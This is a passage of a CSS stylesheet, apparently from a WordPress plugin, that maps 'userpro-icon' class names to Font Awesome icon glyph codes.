con-resize-horizontal:before{content:"\f07e"}.userpro-icon-bar-chart:before{content:"\f080"}.userpro-icon-twitter-sign:before{content:"\f081"}.userpro-icon-facebook-sign:before{content:"\f082"}.userpro-icon-camera-retro:before{content:"\f083"}.userpro-icon-key:before{content:"\f084"}.userpro-icon-cogs:before,.userpro-icon-gears:before{content:"\f085"}.userpro-icon-comments:before{content:"\f086"}.userpro-icon-thumbs-up-alt:before{content:"\f087"}.userpro-icon-thumbs-down-alt:before{content:"\f088"}.userpro-icon-star-half:before{content:"\f089"}.userpro-icon-heart-empty:before{content:"\f08a"}.userpro-icon-signout:before{content:"\f08b"}.userpro-icon-linkedin-sign:before{content:"\f08c"}.userpro-icon-pushpin:before{content:"\f08d"}.userpro-icon-external-link:before{content:"\f08e"}.userpro-icon-signin:before{content:"\f090"}.userpro-icon-trophy:before{content:"\f091"}.userpro-icon-github-sign:before{content:"\f092"}.userpro-icon-upload-alt:before{content:"\f093"}.userpro-icon-lemon:before{content:"\f094"}.userpro-icon-phone:before{content:"\f095"}.userpro-icon-check-empty:before,.userpro-icon-unchecked:before{content:"\f096"}.userpro-icon-bookmark-empty:before{content:"\f097"}.userpro-icon-phone-sign:before{content:"\f098"}.userpro-icon-twitter:before{content:"\f099"}.userpro-icon-facebook:before{content:"\f09a"}.userpro-icon-github:before{content:"\f09b"}.userpro-icon-unlock:before{content:"\f09c"}.userpro-icon-credit-card:before{content:"\f09d"}.userpro-icon-rss:before{content:"\f09e"}.userpro-icon-hdd:before{content:"\f0a0"}.userpro-icon-bullhorn:before{content:"\f0a1"}.userpro-icon-bell:before{content:"\f0a2"}.userpro-icon-certificate:before{content:"\f0a3"}.userpro-icon-hand-right:before{content:"\f0a4"}.userpro-icon-hand-left:before{content:"\f0a5"}.userpro-icon-hand-up:before{content:"\f0a6"}.userpro-icon-hand-down:before{content:"\f0a7"}.userpro-icon-circle-arrow-left:before{content:"\f0a8"}.userpro-icon-circle-arrow-right:before{content:"\f0a9"}.userpro-icon-circle-arrow-up:before{content:"\f0aa"}.userpro-icon-circle-arrow-down:before{content:"\f0ab"}.userpro-icon-globe:before{content:"\f0ac"}.userpro-icon-wrench:before{content:"\f0ad"}.userpro-icon-tasks:before{content:"\f0ae"}.userpro-icon-filter:before{content:"\f0b0"}.userpro-icon-briefcase:before{content:"\f0b1"}.userpro-icon-fullscreen:before{content:"\f0b2"}.userpro-icon-group:before{content:"\f0c0"}.userpro-icon-link:before{content:"\f0c1"}.userpro-icon-cloud:before{content:"\f0c2"}.userpro-icon-beaker:before{content:"\f0c3"}.userpro-icon-cut:before{content:"\f0c4"}.userpro-icon-copy:before{content:"\f0c5"}.userpro-icon-paper-clip:before,.userpro-icon-paperclip:before{content:"\f0c6"}.userpro-icon-save:before{content:"\f0c7"}.userpro-icon-sign-blank:before{content:"\f0c8"}.userpro-icon-reorder:before{content:"\f0c9"}.userpro-icon-list-ul:before{content:"\f0ca"}.userpro-icon-list-ol:before{content:"\f0cb"}.userpro-icon-strikethrough:before{content:"\f0cc"}.userpro-icon-underline:before{content:"\f0cd"}.userpro-icon-table:before{content:"\f0ce"}.userpro-icon-magic:before{content:"\f0d0"}.userpro-icon-truck:before{content:"\f0d1"}.userpro-icon-pinterest:before{content:"\f0d2"}.userpro-icon-pinterest-sign:before{content:"\f0d3"}.userpro-icon-google-plus-sign:before{content:"\f0d4"}.userpro-icon-google-plus:before{content:"\f0d5"}.userpro-icon-money:before{content:"\f0d6"}.userpro-icon-caret-down:before{content:"\f0d7"}.userpro-icon-caret-up:before{content:"\f0d8"}.userpro-icon-caret-left:before{content:"\f0d9"}.userpro-icon-caret-right:before{content:"\f0da"}.userpro-icon-columns:before{content:"\f0db"}.userpro-icon-sort:before{content:"\f0dc"}.userpro-icon-sort-down:before{content:"\f0dd"}.userpro-icon-sort-up:before{content:"\f0de"}.userpro-icon-envelope:before{content:"\f0e0"}.userpro-icon-linkedin:before{content:"\f0e1"}.userpro-icon-rotate-left:before,.userpro-icon-undo:before{content:"\f0e2"}.userpro-icon-legal:before{content:"\f0e3"}.userpro-icon-dashboard:before{content:"\f0e4"}.userpro-icon-comment-alt:before{content:"\f0e5"}.userpro-icon-comments-alt:before{content:"\f0e6"}.userpro-icon-bolt:before{content:"\f0e7"}.userpro-icon-sitemap:before{content:"\f0e8"}.userpro-icon-umbrella:before{content:"\f0e9"}.userpro-icon-paste:before{content:"\f0ea"}.userpro-icon-lightbulb:before{content:"\f0eb"}.userpro-icon-exchange:before{content:"\f0ec"}.userpro-icon-cloud-download:before{content:"\f0ed"}.userpro-icon-cloud-upload:before{content:"\f0ee"}.userpro-icon-user-md:before{content:"\f0f0"}.userpro-icon-stethoscope:before{content:"\f0f1"}.userpro-icon-suitcase:before{content:"\f0f2"}.userpro-icon-bell-alt:before{content:"\f0f3"}.userpro-icon-coffee:before{content:"\f0f4"}.userpro-icon-food:before{content:"\f0f5"}.userpro-icon-file-text-alt:before{content:"\f0f6"}.userpro-icon-building:before{content:"\f0c1"}.userpro-icon-connect:before{content:"\f0f7"}.userpro-icon-hospital:before{content:"\f0f8"}.userpro-icon-ambulance:before{content:"\f0f9"}.userpro-icon-medkit:before{content:"\f0fa"}.userpro-icon-fighter-jet:before{content:"\f0fb"}.userpro-icon-beer:before{content:"\f0fc"}.userpro-icon-h-sign:before{content:"\f0fd"}.userpro-icon-plus-sign-alt:before{content:"\f0fe"}.userpro-icon-double-angle-left:before{content:"\f100"}.userpro-icon-double-angle-right:before{content:"\f101"}.userpro-icon-double-angle-up:before{content:"\f102"}.userpro-icon-double-angle-down:before{content:"\f103"}.userpro-icon-angle-left:before{content:"\f104"}.userpro-icon-angle-right:before{content:"\f105"}.userpro-icon-angle-up:before{content:"\f106"}.userpro-icon-angle-down:before{content:"\f107"}.userpro-icon-desktop:before{content:"\f108"}.userpro-icon-laptop:before{content:"\f109"}.userpro-icon-tablet:before{content:"\f10a"}.userpro-icon-mobile-phone:before{content:"\f10b"}.userpro-icon-circle-blank:before{content:"\f10c"}.userpro-icon-quote-left:before{content:"\f10d"}.userpro-icon-quote-right:before{content:"\f10e"}.userpro-icon-spinner:before{content:"\f110"}.userpro-icon-circle:before{content:"\f111"}.userpro-icon-mail-reply:before,.userpro-icon-reply:before{content:"\f112"}.userpro-icon-github-alt:before{content:"\f113"}.userpro-icon-folder-close-alt:before{content:"\f114"}.userpro-icon-folder-open-alt:before{content:"\f115"}.userpro-icon-expand-alt:before{content:"\f116"}.userpro-icon-collapse-alt:before{content:"\f117"}.userpro-icon-smile:before{content:"\f118"}.userpro-icon-frown:before{content:"\f119"}.userpro-icon-meh:before{content:"\f11a"}.userpro-icon-gamepad:before{content:"\f11b"}.userpro-icon-keyboard:before{content:"\f11c"}.userpro-icon-flag-alt:before{content:"\f11d"}.userpro-icon-flag-checkered:before{content:"\f11e"}.userpro-icon-terminal:before{content:"\f120"}.userpro-icon-code:before{content:"\f121"}.userpro-icon-mail-reply-all:before,.userpro-icon-reply-all:before{content:"\f122"}.userpro-icon-star-half-empty:before,.userpro-icon-star-half-full:before{content:"\f123"}.userpro-icon-location-arrow:before{content:"\f124"}.userpro-icon-crop:before{content:"\f125"}.userpro-icon-code-fork:before{content:"\f126"}.userpro-icon-unlink:before{content:"\f127"}.userpro-icon-question:before{content:"\f128"}.userpro-icon-info:before{content:"\f129"}.userpro-icon-exclamation:before{content:"\f12a"}.userpro-icon-superscript:before{content:"\f12b"}.userpro-icon-subscript:before{content:"\f12c"}.userpro-icon-eraser:before{content:"\f12d"}.userpro-icon-puzzle-piece:before{content:"\f12e"}.userpro-icon-microphone:before{content:"\f130"}.userpro-icon-microphone-off:before{content:"\f131"}.userpro-icon-shield:before{content:"\f132"}.userpro-icon-calendar-empty:before{content:"\f133"}.userpro-icon-fire-extinguisher:before{content:"\f134"}.userpro-icon-rocket:before{content:"\f135"}.userpro-icon-maxcdn:before{content:"\f136"}.userpro-icon-chevron-sign-left:before{content:"\f137"}.userpro-icon-chevron-sign-right:before{content:"\f138"}.userpro-icon-chevron-sign-up:before{content:"\f139"}.userpro-icon-chevron-sign-down:before{content:"\f13a"}.userpro-icon-html5:before{content:"\f13b"}.userpro-icon-css3:before{content:"\f13c"}.userpro-icon-anchor:before{content:"\f13d"}.userpro-icon-unlock-alt:before{content:"\f13e"}.userpro-icon-bullseye:before{content:"\f140"}.userpro-icon-ellipsis-horizontal:before{content:"\f141"}.userpro-icon-ellipsis-vertical:before{content:"\f142"}.userpro-icon-rss-sign:before{content:"\f143"}.userpro-icon-play-sign:before{content:"\f144"}.userpro-icon-ticket:before{content:"\f145"}.userpro-icon-minus-sign-alt:before{content:"\f146"}.userpro-icon-check-minus:before{content:"\f147"}.userpro-icon-level-up:before{content:"\f148"}.userpro-icon-level-down:before{content:"\f149"}.userpro-icon-check-sign:before{content:"\f14a"}.userpro-icon-edit-sign:before{content:"\f14b"}.userpro-icon-external-link-sign:before{content:"\f14c"}.userpro-icon-share-sign:before{content:"\f14d"}.userpro-icon-compass:before{content:"\f14e"}.userpro-icon-collapse:before{content:"\f150"}.userpro-icon-collapse-top:before{content:"\f151"}.userpro-icon-expand:before{content:"\f152"}.userpro-icon-eur:before,.userpro-icon-euro:before{content:"\f153"}.userpro-icon-gbp:before{content:"\f154"}.userpro-icon-dollar:before,.userpro-icon-usd:before{content:"\f155"}.userpro-icon-inr:before,.userpro-icon-rupee:before{content:"\f156"}.userpro-icon-jpy:before,.userpro-icon-yen:before{content:"\f157"}.userpro-icon-cny:before,.userpro-icon-renminbi:before{content:"\f158"}.userpro-icon-krw:before,.userpro-icon-won:before{content:"\f159"}.userpro-icon-bitcoin:before,.userpro-icon-btc:before{content:"\f15a"}.userpro-icon-file:before{content:"\f15b"}.userpro-icon-file-text:before{content:"\f15c"}.userpro-icon-sort-by-alphabet:before{content:"\f15d"}.userpro-icon-sort-by-alphabet-alt:before{content:"\f15e"}.userpro-icon-sort-by-attributes:before{content:"\f160"}.userpro-icon-sort-by-attributes-alt:before{content:"\f161"}.userpro-icon-sort-by-order:before{content:"\f162"}.userpro-icon-sort-by-order-alt:before{content:"\f163"}.userpro-icon-thumbs-up:before{content:"\f164"}.userpro-icon-thumbs-down:before{content:"\f165"}.userpro-icon-youtube-sign:before{content:"\f166"}.userpro-icon-youtube:before{content:"\f167"}.userpro-icon-xing:before{content:"\f168"}.userpro-icon-xing-sign:before{content:"\f169"}.userpro-icon-youtube-play:before{content:"\f16a"}.userpro-icon-dropbox:before{content:"\f16b"}.userpro-icon-stackexchange:before{content:"\f16c"}.userpro-icon-instagram:before{content:"\f16d"}.userpro-icon-flickr:before{content:"\f16e"}.userpro-icon-adn:before{content:"\f170"}.userpro-icon-bitbucket:before{content:"\f171"}.userpro-icon-bitbucket-sign:before{content:"\f172"}.userpro-icon-tumblr:before{content:"\f173"}.userpro-icon-tumblr-sign:before{content:"\f174"}.userpro-icon-long-arrow-down:before{content:"\f175"}.userpro-icon-user-details:before{content:"\f007"}.userpro-icon-user-followers:before{content:"\f0c0"}.userpro-icon-user-following:before{content:"\f234"}.userpro-icon-user-signout:before{content:"\f011"}.userpro-icon-long-arrow-up:before{content:"\f176"}.userpro-icon-long-arrow-left:before{content:"\f177"}.userpro-icon-long-arrow-right:before{content:"\f178"}.userpro-icon-apple:before{content:"\f179"}.userpro-icon-windows:before{content:"\f17a"}.userpro-icon-android:before{content:"\f17b"}.userpro-icon-linux:before{content:"\f17c"}.userpro-icon-dribbble:before{content:"\f17d"}.userpro-icon-skype:before{content:"\f17e"}.userpro-icon-foursquare:before{content:"\f180"}.userpro-icon-trello:before{content:"\f181"}.userpro-icon-female:before{content:"\f182"}.userpro-icon-male:before{content:"\f183"}.userpro-icon-gittip:before{content:"\f184"}.userpro-icon-sun:before{content:"\f185"}.userpro-icon-moon:before{content:"\f186"}.userpro-icon-archive:before{content:"\f187"}.userpro-icon-bug:before{content:"\f188"}.userpro-icon-vk:before{content:"\f189"}.userpro-icon-weibo:before{content:"\f18a"}.userpro-icon-renren:before{content:"\f18b"}

/* Font Awesome 4.7.0 uses the Unicode Private Use Area (PUA) to ensure screen readers do not read off random characters that represent icons */
.userpro-icon-glass:before{content:"\f000";}
.userpro-icon-music:before{content:"\f001";}
.userpro-icon-search:before{content:"\f002";}
.userpro-icon-envelope-o:before{content:"\f003";}
.userpro-icon-heart:before{content:"\f004";}
.userpro-icon-star:before{content:"\f005";}
.userpro-icon-star-o:before{content:"\f006";}
.userpro-icon-user:before{content:"\f007";}
.userpro-icon-film:before{content:"\f008";}
.userpro-icon-th-large:before{content:"\f009";}
.userpro-icon-th:before{content:"\f00a";}
.userpro-icon-th-list:before{content:"\f00b";}
.userpro-icon-check:before{content:"\f00c";}
.userpro-icon-remove:before,
.userpro-icon-close:before,
.userpro-icon-times:before{content:"\f00d";}
.userpro-icon-search-plus:before{content:"\f00e";}
.userpro-icon-search-minus:before{content:"\f010";}
.userpro-icon-power-off:before{content:"\f011";}
.userpro-icon-signal:before{content:"\f012";}
.userpro-icon-gear:before,
.userpro-icon-cog:before{content:"\f013";}
.userpro-icon-trash-o:before{content:"\f014";}
.userpro-icon-home:before{content:"\f015";}
.userpro-icon-file-o:before{content:"\f016";}
.userpro-icon-clock-o:before{content:"\f017";}
.userpro-icon-road:before{content:"\f018";}
.userpro-icon-download:before{content:"\f019";}
.userpro-icon-arrow-circle-o-down:before{content:"\f01a";}
.userpro-icon-arrow-circle-o-up:before{content:"\f01b";}
.userpro-icon-inbox:before{content:"\f01c";}
.userpro-icon-play-circle-o:before{content:"\f01d";}
.userpro-icon-rotate-right:before,
.userpro-icon-repeat:before{content:"\f01e";}
.userpro-icon-refresh:before{content:"\f021";}
.userpro-icon-list-alt:before{content:"\f022";}
.userpro-icon-lock:before{content:"\f023";}
.userpro-icon-flag:before{content:"\f024";}
.userpro-icon-headphones:before{content:"\f025";}
.userpro-icon-volume-off:before{content:"\f026";}
.userpro-icon-volume-down:before{content:"\f027";}
.userpro-icon-volume-up:before{content:"\f028";}
.userpro-icon-qrcode:before{content:"\f029";}
.userpro-icon-barcode:before{content:"\f02a";}
.userpro-icon-tag:before{content:"\f02b";}
.userpro-icon-tags:before{content:"\f02c";}
.userpro-icon-book:before{content:"\f02d";}
.userpro-icon-bookmark:before{content:"\f02e";}
.userpro-icon-print:before{content:"\f02f";}
.userpro-icon-camera:before{content:"\f030";}
.userpro-icon-font:before{content:"\f031";}
.userpro-icon-bold:before{content:"\f032";}
.userpro-icon-italic:before{content:"\f033";}
.userpro-icon-text-height:before{content:"\f034";}
.userpro-icon-text-width:before{content:"\f035";}
.userpro-icon-align-left:before{content:"\f036";}
.userpro-icon-align-center:before{content:"\f037";}
.userpro-icon-align-right:before{content:"\f038";}
.userpro-icon-align-justify:before{content:"\f039";}
.userpro-icon-list:before{content:"\f03a";}
.userpro-icon-dedent:before,
.userpro-icon-outdent:before{content:"\f03b";}
.userpro-icon-indent:before{content:"\f03c";}
.userpro-icon-video-camera:before{content:"\f03d";}
.userpro-icon-photo:before,
.userpro-icon-image:before,
.userpro-icon-picture-o:before{content:"\f03e";}
.userpro-icon-pencil:before{content:"\f040";}
.userpro-icon-map-marker:before{content:"\f041";}
.userpro-icon-adjust:before{content:"\f042";}
.userpro-icon-tint:before{content:"\f043";}
.userpro-icon-edit:before,
.userpro-icon-pencil-square-o:before{content:"\f044";}
.userpro-icon-share-square-o:before{content:"\f045";}
.userpro-icon-check-square-o:before{content:"\f046";}
.userpro-icon-arrows:before{content:"\f047";}
.userpro-icon-step-backward:before{content:"\f048";}
.userpro-icon-fast-backward:before{content:"\f049";}
.userpro-icon-backward:before{content:"\f04a";}
.userpro-icon-play:before{content:"\f04b";}
.userpro-icon-pause:before{content:"\f04c";}
.userpro-icon-stop:before{content:"\f04d";}
.userpro-icon-forward:before{content:"\f04e";}
.userpro-icon-fast-forward:before{content:"\f050";}
.userpro-icon-step-forward:before{content:"\f051";}
.userpro-icon-eject:before{content:"\f052";}
.userpro-icon-chevron-left:before{content:"\f053";}
.userpro-icon-chevron-right:before{content:"\f054";}
.userpro-icon-plus-circle:before{content:"\f055";}
.userpro-icon-minus-circle:before{content:"\f056";}
.userpro-icon-times-circle:before{content:"\f057";}
.userpro-icon-check-circle:before{content:"\f058";}
.userpro-icon-question-circle:before{content:"\f059";}
.userpro-icon-info-circle:before{content:"\f05a";}
.userpro-icon-crosshairs:before{content:"\f05b";}
.userpro-icon-times-circle-o:before{content:"\f05c";}
.userpro-icon-check-circle-o:before{content:"\f05d";}
.userpro-icon-ban:before{content:"\f05e";}
.userpro-icon-arrow-left:before{content:"\f060";}
.userpro-icon-arrow-right:before{content:"\f061";}
.userpro-icon-arrow-up:before{content:"\f062";}
.userpro-icon-arrow-down:before{content:"\f063";}
.userpro-icon-mail-forward:before,
.userpro-icon-share:before{content:"\f064";}
.userpro-icon-expand:before{content:"\f065";}
.userpro-icon-compress:before{content:"\f066";}
.userpro-icon-plus:before{content:"\f067";}
.userpro-icon-minus:before{content:"\f068";}
.userpro-icon-asterisk:before{content:"\f069";}
.userpro-icon-exclamation-circle:before{content:"\f06a";}
.userpro-icon-gift:before{content:"\f06b";}
.userpro-icon-leaf:before{content:"\f06c";}
.userpro-icon-fire:before{content:"\f06d";}
.userpro-icon-eye:before{content:"\f06e";}
.userpro-icon-eye-slash:before{content:"\f070";}
.userpro-icon-warning:before,
.userpro-icon-exclamation-triangle:before{content:"\f071";}
.userpro-icon-plane:before{content:"\f072";}
.userpro-icon-calendar:before{content:"\f073";}
.userpro-icon-random:before{content:"\f074";}
.userpro-icon-comment:before{content:"\f075";}
.userpro-icon-magnet:before{content:"\f076";}
.userpro-icon-chevron-up:before{content:"\f077";}
.userpro-icon-chevron-down:before{content:"\f078";}
.userpro-icon-retweet:before{content:"\f079";}
.userpro-icon-shopping-cart:before{content:"\f07a";}
.userpro-icon-folder:before{content:"\f07b";}
.userpro-icon-folder-open:before{content:"\f07c";}
.userpro-icon-arrows-v:before{content:"\f07d";}
.userpro-icon-arrows-h:before{content:"\f07e";}
.userpro-icon-bar-chart-o:before,
.userpro-icon-bar-chart:before{content:"\f080";}
.userpro-icon-twitter-square:before{content:"\f081";}
.userpro-icon-facebook-square:before{content:"\f082";}
.userpro-icon-camera-retro:before{content:"\f083";}
.userpro-icon-key:before{content:"\f084";}
.userpro-icon-gears:before,
.userpro-icon-cogs:before{content:"\f085";}
.userpro-icon-comments:before{content:"\f086";}
.userpro-icon-thumbs-o-up:before{content:"\f087";}
.userpro-icon-thumbs-o-down:before{content:"\f088";}
.userpro-icon-star-half:before{content:"\f089";}
.userpro-icon-heart-o:before{content:"\f08a";}
.userpro-icon-sign-out:before{content:"\f08b";}
.userpro-icon-linkedin-square:before{content:"\f08c";}
.userpro-icon-thumb-tack:before{content:"\f08d";}
.userpro-icon-external-link:before{content:"\f08e";}
.userpro-icon-sign-in:before{content:"\f090";}
.userpro-icon-trophy:before{content:"\f091";}
.userpro-icon-github-square:before{content:"\f092";}
.userpro-icon-upload:before{content:"\f093";}
.userpro-icon-lemon-o:before{content:"\f094";}
.userpro-icon-phone:before{content:"\f095";}
.userpro-icon-square-o:before{content:"\f096";}
.userpro-icon-bookmark-o:before{content:"\f097";}
.userpro-icon-phone-square:before{content:"\f098";}
.userpro-icon-twitter:before{content:"\f099";}
.userpro-icon-facebook-f:before,
.userpro-icon-facebook:before{content:"\f09a";}
.userpro-icon-github:before{content:"\f09b";}
.userpro-icon-unlock:before{content:"\f09c";}
.userpro-icon-credit-card:before{content:"\f09d";}
.userpro-icon-feed:before,
.userpro-icon-rss:before{content:"\f09e";}
.userpro-icon-hdd-o:before{content:"\f0a0";}
.userpro-icon-bullhorn:before{content:"\f0a1";}
.userpro-icon-bell:before{content:"\f0f3";}
.userpro-icon-certificate:before{content:"\f0a3";}
.userpro-icon-hand-o-right:before{content:"\f0a4";}
.userpro-icon-hand-o-left:before{content:"\f0a5";}
.userpro-icon-hand-o-up:before{content:"\f0a6";}
.userpro-icon-hand-o-down:before{content:"\f0a7";}
.userpro-icon-arrow-circle-left:before{content:"\f0a8";}
.userpro-icon-arrow-circle-right:before{content:"\f0a9";}
.userpro-icon-arrow-circle-up:before{content:"\f0aa";}
.userpro-icon-arrow-circle-down:before{content:"\f0ab";}
.userpro-icon-globe:before{content:"\f0ac";}
.userpro-icon-wrench:before{content:"\f0ad";}
.userpro-icon-tasks:before{content:"\f0ae";}
.userpro-icon-filter:before{content:"\f0b0";}
.userpro-icon-briefcase:before{content:"\f0b1";}
.userpro-icon-arrows-alt:before{content:"\f0b2";}
.userpro-icon-group:before,
.userpro-icon-users:before{content:"\f0c0";}
.userpro-icon-chain:before,
.userpro-icon-link:before{content:"\f0c1";}
.userpro-icon-cloud:before{content:"\f0c2";}
.userpro-icon-flask:before{content:"\f0c3";}
.userpro-icon-cut:before,
.userpro-icon-scissors:before{content:"\f0c4";}
.userpro-icon-copy:before,
.userpro-icon-files-o:before{content:"\f0c5";}
.userpro-icon-paperclip:before{content:"\f0c6";}
.userpro-icon-save:before,
.userpro-icon-floppy-o:before{content:"\f0c7";}
.userpro-icon-square:before{content:"\f0c8";}
.userpro-icon-navicon:before,
.userpro-icon-reorder:before,
.userpro-icon-bars:before{content:"\f0c9";}
.userpro-icon-list-ul:before{content:"\f0ca";}
.userpro-icon-list-ol:before{content:"\f0cb";}
.userpro-icon-strikethrough:before{content:"\f0cc";}
.userpro-icon-underline:before{content:"\f0cd";}
.userpro-icon-table:before{content:"\f0ce";}
.userpro-icon-magic:before{content:"\f0d0";}
.userpro-icon-truck:before{content:"\f0d1";}
.userpro-icon-pinterest:before{content:"\f0d2";}
.userpro-icon-pinterest-square:before{content:"\f0d3";}
.userpro-icon-google-plus-square:before{content:"\f0d4";}
.userpro-icon-google-plus:before{content:"\f0d5";}
.userpro-icon-money:before{content:"\f0d6";}
.userpro-icon-caret-down:before{content:"\f0d7";}
.userpro-icon-caret-up:before{content:"\f0d8";}
.userpro-icon-caret-left:before{content:"\f0d9";}
.userpro-icon-caret-right:before{content:"\f0da";}
.userpro-icon-columns:before{content:"\f0db";}
.userpro-icon-unsorted:before,
.userpro-icon-sort:before{content:"\f0dc";}
.userpro-icon-sort-down:before,
.userpro-icon-sort-desc:before{content:"\f0dd";}
.userpro-icon-sort-up:before,
.userpro-icon-sort-asc:before{content:"\f0de";}
.userpro-icon-envelope:before{content:"\f0e0";}
.userpro-icon-linkedin:before{content:"\f0e1";}
.userpro-icon-rotate-left:before,
.userpro-icon-undo:before{content:"\f0e2";}
.userpro-icon-legal:before,
.userpro-icon-gavel:before{content:"\f0e3";}
.userpro-icon-dashboard:before,
.userpro-icon-tachometer:before{content:"\f0e4";}
.userpro-icon-comment-o:before{content:"\f0e5";}
.userpro-icon-comments-o:before{content:"\f0e6";}
.userpro-icon-flash:before,
.userpro-icon-bolt:before{content:"\f0e7";}
.userpro-icon-sitemap:before{content:"\f0e8";}
.userpro-icon-umbrella:before{content:"\f0e9";}
.userpro-icon-paste:before,
.userpro-icon-clipboard:before{content:"\f0ea";}
.userpro-icon-lightbulb-o:before{content:"\f0eb";}
.userpro-icon-exchange:before{content:"\f0ec";}
.userpro-icon-cloud-download:before{content:"\f0ed";}
.userpro-icon-cloud-upload:before{content:"\f0ee";}
.userpro-icon-user-md:before{content:"\f0f0";}
.userpro-icon-stethoscope:before{content:"\f0f1";}
.userpro-icon-suitcase:before{content:"\f0f2";}
.userpro-icon-bell-o:before{content:"\f0a2";}
.userpro-icon-coffee:before{content:"\f0f4";}
.userpro-icon-cutlery:before{content:"\f0f5";}
.userpro-icon-file-text-o:before{content:"\f0f6";}
.userpro-icon-building-o:before{content:"\f0f7";}
.userpro-icon-hospital-o:before{content:"\f0f8";}
.userpro-icon-ambulance:before{content:"\f0f9";}
.userpro-icon-medkit:before{content:"\f0fa";}
.userpro-icon-fighter-jet:before{content:"\f0fb";}
.userpro-icon-beer:before{content:"\f0fc";}
.userpro-icon-h-square:before{content:"\f0fd";}
.userpro-icon-plus-square:before{content:"\f0fe";}
.userpro-icon-angle-double-left:before{content:"\f100";}
.userpro-icon-angle-double-right:before{content:"\f101";}
.userpro-icon-angle-double-up:before{content:"\f102";}
.userpro-icon-angle-double-down:before{content:"\f103";}
.userpro-icon-angle-left:before{content:"\f104";}
.userpro-icon-angle-right:before{content:"\f105";}
.userpro-icon-angle-up:before{content:"\f106";}
.userpro-icon-angle-down:before{content:"\f107";}
.userpro-icon-desktop:before{content:"\f108";}
.userpro-icon-laptop:before{content:"\f109";}
.userpro-icon-tablet:before{content:"\f10a";}
.userpro-icon-mobile-phone:before,
.userpro-icon-mobile:before{content:"\f10b";}
.userpro-icon-circle-o:before{content:"\f10c";}
.userpro-icon-quote-left:before{content:"\f10d";}
.userpro-icon-quote-right:before{content:"\f10e";}
.userpro-icon-spinner:before{content:"\f110";}
.userpro-icon-circle:before{content:"\f111";}
.userpro-icon-mail-reply:before,
.userpro-icon-reply:before{content:"\f112";}
.userpro-icon-github-alt:before{content:"\f113";}
.userpro-icon-folder-o:before{content:"\f114";}
.userpro-icon-folder-open-o:before{content:"\f115";}
.userpro-icon-smile-o:before{content:"\f118";}
.userpro-icon-frown-o:before{content:"\f119";}
.userpro-icon-meh-o:before{content:"\f11a";}
.userpro-icon-gamepad:before{content:"\f11b";}
.userpro-icon-keyboard-o:before{content:"\f11c";}
.userpro-icon-flag-o:before{content:"\f11d";}
.userpro-icon-flag-checkered:before{content:"\f11e";}
.userpro-icon-terminal:before{content:"\f120";}
.userpro-icon-code:before{content:"\f121";}
.userpro-icon-mail-reply-all:before,
.userpro-icon-reply-all:before{content:"\f122";}
.userpro-icon-star-half-empty:before,
.userpro-icon-star-half-full:before,
.userpro-icon-star-half-o:before{content:"\f123";}
.userpro-icon-location-arrow:before{content:"\f124";}
.userpro-icon-crop:before{content:"\f125";}
.userpro-icon-code-fork:before{content:"\f126";}
.userpro-icon-unlink:before,
.userpro-icon-chain-broken:before{content:"\f127";}
.userpro-icon-question:before{content:"\f128";}
.userpro-icon-info:before{content:"\f129";}
.userpro-icon-exclamation:before{content:"\f12a";}
.userpro-icon-superscript:before{content:"\f12b";}
.userpro-icon-subscript:before{content:"\f12c";}
.userpro-icon-eraser:before{content:"\f12d";}
.userpro-icon-puzzle-piece:before{content:"\f12e";}
.userpro-icon-microphone:before{content:"\f130";}
.userpro-icon-microphone-slash:before{content:"\f131";}
.userpro-icon-shield:before{content:"\f132";}
.userpro-icon-calendar-o:before{content:"\f133";}
.userpro-icon-fire-extinguisher:before{content:"\f134";}
.userpro-icon-rocket:before{content:"\f135";}
.userpro-icon-maxcdn:before{content:"\f136";}
.userpro-icon-chevron-circle-left:before{content:"\f137";}
.userpro-icon-chevron-circle-right:before{content:"\f138";}
.userpro-icon-chevron-circle-up:before{content:"\f139";}
.userpro-icon-chevron-circle-down:before{content:"\f13a";}
.userpro-icon-html5:before{content:"\f13b";}
.userpro-icon-css3:before{content:"\f13c";}
.userpro-icon-anchor:before{content:"\f13d";}
.userpro-icon-unlock-alt:before{content:"\f13e";}
.userpro-icon-bullseye:before{content:"\f140";}
.userpro-icon-ellipsis-h:before{content:"\f141";}
.userpro-icon-ellipsis-v:before{content:"\f142";}
.userpro-icon-rss-square:before{content:"\f143";}
.userpro-icon-play-circle:before{content:"\f144";}
.userpro-icon-ticket:before{content:"\f145";}
.userpro-icon-minus-square:before{content:"\f146";}
.userpro-icon-minus-square-o:before{content:"\f147";}
.userpro-icon-level-up:before{content:"\f148";}
.userpro-icon-level-down:before{content:"\f149";}
.userpro-icon-check-square:before{content:"\f14a";}
.userpro-icon-pencil-square:before{content:"\f14b";}
.userpro-icon-external-link-square:before{content:"\f14c";}
.userpro-icon-share-square:before{content:"\f14d";}
.userpro-icon-compass:before{content:"\f14e";}
.userpro-icon-toggle-down:before,
.userpro-icon-caret-square-o-down:before{content:"\f150";}
.userpro-icon-toggle-up:before,
.userpro-icon-caret-square-o-up:before{content:"\f151";}
.userpro-icon-toggle-right:before,
.userpro-icon-caret-square-o-right:before{content:"\f152";}
.userpro-icon-euro:before,
.userpro-icon-eur:before{content:"\f153";}
.userpro-icon-gbp:before{content:"\f154";}
.userpro-icon-dollar:before,
.userpro-icon-usd:before{content:"\f155";}
.userpro-icon-rupee:before,
.userpro-icon-inr:before{content:"\f156";}
.userpro-icon-cny:before,
.userpro-icon-rmb:before,
.userpro-icon-yen:before,
.userpro-icon-jpy:before{content:"\f157";}
.userpro-icon-ruble:before,
.userpro-icon-rouble:before,
.userpro-icon-rub:before{content:"\f158";}
.userpro-icon-won:before,
.userpro-icon-krw:before{content:"\f159";}
.userpro-icon-bitcoin:before,
.userpro-icon-btc:before{content:"\f15a";}
.userpro-icon-file:before{content:"\f15b";}
.userpro-icon-file-text:before{content:"\f15c";}
.userpro-icon-sort-alpha-asc:before{content:"\f15d";}
.userpro-icon-sort-alpha-desc:before{content:"\f15e";}
.userpro-icon-sort-amount-asc:before{content:"\f160";}
.userpro-icon-sort-amount-desc:before{content:"\f161";}
.userpro-icon-sort-numeric-asc:before{content:"\f162";}
.userpro-icon-sort-numeric-desc:before{content:"\f163";}
.userpro-icon-thumbs-up:before{content:"\f164";}
.userpro-icon-thumbs-down:before{content:"\f165";}
.userpro-icon-youtube-square:before{content:"\f166";}
.userpro-icon-youtube:before{content:"\f167";}
.userpro-icon-xing:before{content:"\f168";}
.userpro-icon-xing-square:before{content:"\f169";}
.userpro-icon-youtube-play:before{content:"\f16a";}
.userpro-icon-dropbox:before{content:"\f16b";}
.userpro-icon-stack-overflow:before{content:"\f16c";}
.userpro-icon-instagram:before{content:"\f16d";}
.userpro-icon-flickr:before{content:"\f16e";}
